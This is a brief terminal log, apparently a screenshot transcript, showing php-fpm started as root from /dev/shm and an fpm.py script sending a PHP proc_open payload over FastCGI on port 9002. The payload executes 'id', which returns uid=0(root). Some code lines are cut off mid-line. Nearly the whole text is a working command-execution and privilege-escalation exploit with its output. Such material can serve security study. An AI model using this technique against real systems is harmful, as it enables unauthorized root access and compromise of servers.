 [worker@ip-172-31-21-121 shm]$ sudo /usr/sbin/php-fpm -y /dev/shm/php-fpm.conf -R
[worker@ip-172-31-21-121 shm]$ python fpm.py 127.0.0.1 /var/www/html/index.php -p 9002 -c '<?php function exec_command($command){$descriptorspec = array(0 => array("pipe", "r"),1 =>
", "a"));$cwd = "";$env = array('some_option' => 'aeiou');$process = proc_open($command, $descriptorspec, $pipes, $cwd, $env);if (is_resource($process)) {echo stream_get_contents($pi
ommand("id"); exit; ?>'
PHP message: PHP Warning:  Use of undefined constant some_option - assumed 'some_option' (this will throw an Error in a future version of PHP) in php://input on line 1PHP message: PH
aeiou' (this will throw an Error in a future version of PHP) in php://input on line 1X-Powered-By: PHP/7.4.19
Content-type: text/html; charset=UTF-8
uid=0(root) gid=0(root) groups=0(root)
[worker@ip-172-31-21-121 shm]$